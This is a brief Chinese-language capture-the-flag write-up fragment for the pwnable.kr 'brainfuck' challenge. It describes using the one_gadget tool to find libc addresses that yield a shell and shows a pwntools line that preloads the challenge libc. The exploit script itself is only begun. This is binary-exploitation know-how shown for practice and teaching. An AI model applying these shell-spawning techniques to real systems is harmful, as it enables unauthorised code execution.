首先,有一个叫做one_gadget的工具(嘘),他能找到指定libc中能无需传入参数直接拿shell的地址,但这样的地址总有很多的局限,实际使用中也不算很好用。
用one_gadget扫一下这个libc,得到三个可能的地址(第2个此题可用)
1 | one_gadget bf_libc.so |
此外,在本地实验的时候得让程序加载此题提供的libc,查资料知有命令:
1 | cn = process('LD_PRELOAD=/home/veritas/pwn/pwnable.kr/brainfuck/bf_libc.so ./bf',shell=True) |
大致思路很简单,就不提了
exp:
1 | from pwn import * |
BrainFuck? what a weird language..